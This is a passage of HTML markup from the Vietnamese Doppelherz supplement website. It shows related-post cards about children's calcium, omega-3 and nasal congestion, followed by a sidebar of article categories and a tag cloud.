							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
